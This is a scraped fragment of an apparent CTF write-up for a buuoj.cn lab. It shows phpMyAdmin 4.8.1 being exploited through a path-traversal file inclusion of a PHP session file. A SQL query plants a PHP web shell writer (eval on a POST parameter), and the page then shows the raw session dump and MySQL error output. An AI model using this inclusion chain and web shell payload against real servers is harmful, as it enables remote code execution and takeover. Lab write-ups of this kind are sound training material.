 node3.buuoj.cn:28025/index.php?target=db_sql.php%253f/../../../../../../../../tmp/sess_c51ea8ea24bf9a
... CTF题目 CTF工具 CTF网站 密码 e-mail 工具使用 ACM练习 前端学习 文件头 PYTHON 学校 操作系统
← 服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
PMA_token |s:16:"N!M_
错误
SQL 查询：
SELECT `<?php fputs(fopen("a.php","w"),'<?php eval($_POST[a]);?>');?>`
MySQL 返回：
#1054 - Unknown column '<?php fputs(fopen("a.php","w"),'<?php eval($_POST[a]);?>');?>' in 'field list'
";s:11:"go_back_url";s:14:"server_sql.php";}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimewo
{s:13:"server_1_test";a:16:{s:14:"mysql_cur_user";s:6:"test@%";s:17:"is_create_db_priv";b:0;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:0:"";s:30:"dbs_
{i:0;s:4:"test";}s:11:"dbs_to_test";a:5:
{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:4:"test";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_p
{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"im
log";s:15:"二进制日志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:"变量";s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:"引擎
控制台